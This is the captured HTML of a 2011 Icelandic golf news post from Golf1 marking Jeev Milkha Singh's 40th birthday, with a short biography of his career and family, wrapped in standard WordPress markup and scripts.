

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/
body_size: 11710
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Afmæliskylfingur dagsins: Jeev Milkha Singh &#8211; 15. desember 2011</title>
	<meta name="description" content="  Afmæliskylfingur dagsins: Jeev Milkha Singh &#8211; 15. desember 2011 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Afmæliskylfingur dagsins: Jeev Milkha Singh &#8211; 15. desember 2011 Straumur athugasemda" href="https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-15-desember-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-15-desember-2011%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/10731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/" />
<link rel='shortlink' href='https://www.golf1.is/?p=10731' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Afmæliskylfingur dagsins: Jeev Milkha Singh – 15. desember 2011' />
<meta property='og:url' content='https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/' />
<meta property='og:description' content='Það eru margir frábærir kylfingar, sem eiga afmæli í dag. Sá sem er afmæliskylfingur dagsins að þessu sinni eru þó sá sem á 40 ára stórafmæli af þessum stjörnufans: indverski kylfingurinn Jeev Mikha Singh. Jeev fæddist 15. desember 1971 í Chandigarh á Indlandi. Hann er fyrsti indverski kylfingurinn til þess að spila á Evrópumótaröðinni. Foreldrar hans eru indverski Olympíufarinn Milkha Singh og Nirmal Kaur, sem er fyrrum fyrirliði indverska kvennablakliðsins. Frá því Jeev gerðist atvinnukylfingur 1993 hefir hann sigrað 19 sinnum, þar af þrívegis á Evrópumótaröðinni og 4 sinnum á japanska PGA. Besti árangur hans á risamótum er að verða jafn öðrum í 9. sæti á PGA Championship árið 2008. Jeev er kvæntur æskuástinni sinni Kudrat, en snemma eru gerðir samningar milli fjölskyldna á Indlandi um   &lt;a href=&quot;https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/12/Jeev-Milkha-Singh_3-300x223.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/12/Jeev-Milkha-Singh_3-300x223.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/12/Jeev-og-Kudrat.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/12/Jeev-og-Kudrat.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Afmæliskylfingur dagsins: Jeev Milkha Singh - 15. desember 2011"/>
  <meta property="og:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Það eru margir frábærir kylfingar, sem eiga afmæli í dag. Sá sem er afmæliskylfingur dagsins að þessu sinni eru þó sá sem á 40 ára stórafmæli af þessum stjörnufans: indverski kylfingurinn Jeev Mikha Singh.



Jeev fæddist 15. desember 1971 í Chandigarh á Indlandi.

Hann er fyrsti indverski kyl"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg"/>
  <meta property="article:published_time" content="2011-12-15T13:00:34+00:00"/>
  <meta property="article:modified_time" content="2011-12-15T13:12:15+00:00" />
  <meta property="og:updated_time" content="2011-12-15T13:12:15+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Afmæliskylfingur dagsins: Jeev Milkha Singh - 15. desember 2011"/>
  <meta itemprop="headline" content="Afmæliskylfingur dagsins: Jeev Milkha Singh - 15. desember 2011"/>
  <meta itemprop="description" content="Það eru margir frábærir kylfingar, sem eiga afmæli í dag. Sá sem er afmæliskylfingur dagsins að þessu sinni eru þó sá sem á 40 ára stórafmæli af þessum stjörnufans: indverski kylfingurinn Jeev Mikha Singh.



Jeev fæddist 15. desember 1971 í Chandigarh á Indlandi.

Hann er fyrsti indverski kyl"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg"/>
  <meta itemprop="datePublished" content="2011-12-15"/>
  <meta itemprop="dateModified" content="2011-12-15T13:12:15+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Afmæliskylfingur dagsins: Jeev Milkha Singh - 15. desember 2011"/>
  <meta name="twitter:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-15-desember-2011/"/>
  <meta name="twitter:description" content="Það eru margir frábærir kylfingar, sem eiga afmæli í dag. Sá sem er afmæliskylfingur dagsins að þessu sinni eru þó sá sem á 40 ára stórafmæli af þessum stjörnufans: indverski kylfingurinn Jeev Mikha Singh.



Jeev fæddist 15. desember 1971 í Chandigarh á Indlandi.

Hann er fyrsti indverski kyl"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-10731 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="550" height="433" src="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2011/12/Jeev.jpg 550w, https://www.golf1.is/wp-content/uploads/2011/12/Jeev-300x236.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 15. 2011 | 13:00</span>
					<h1>Afmæliskylfingur dagsins: Jeev Milkha Singh &#8211; 15. desember 2011</h1>
					
					<p>Það eru margir frábærir kylfingar, sem eiga afmæli í dag. Sá sem er afmæliskylfingur dagsins að þessu sinni eru þó sá sem á 40 ára stórafmæli af þessum stjörnufans: indverski kylfingurinn Jeev Mikha Singh.</p>
<div id="attachment_10792" style="width: 310px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/12/afmaeliskylfingur-dagsins-15-desember-2011/jeev-milkha-singh_3/" rel="attachment wp-att-10792"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10792" class="size-medium wp-image-10792" title="Jeev Milkha Singh" src="http://www.golf1.is/wp-content/uploads/2011/12/Jeev-Milkha-Singh_3-300x223.jpg" alt="" width="300" height="223" srcset="https://www.golf1.is/wp-content/uploads/2011/12/Jeev-Milkha-Singh_3-300x223.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/12/Jeev-Milkha-Singh_3.jpg 468w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-10792" class="wp-caption-text">Jeev Milkha Singh</p></div>
<p>Jeev fæddist 15. desember 1971 í Chandigarh á Indlandi.</p>
<p>Hann er fyrsti indverski kylfingurinn til þess að spila á Evrópumótaröðinni.</p>
<p>Foreldrar hans eru indverski Olympíufarinn Milkha Singh og Nirmal Kaur, sem er fyrrum fyrirliði indverska kvennablakliðsins.</p>
<p>Frá því Jeev gerðist atvinnukylfingur 1993 hefir hann sigrað 19 sinnum, þar af þrívegis á Evrópumótaröðinni og 4 sinnum á japanska PGA. Besti árangur hans á risamótum er að verða jafn öðrum í 9. sæti á PGA Championship árið 2008.</p>
<p>Jeev er kvæntur æskuástinni sinni Kudrat, en snemma eru gerðir samningar milli fjölskyldna á Indlandi um giftingu barna á grundvelli stjörnumerkja þeirra.</p>
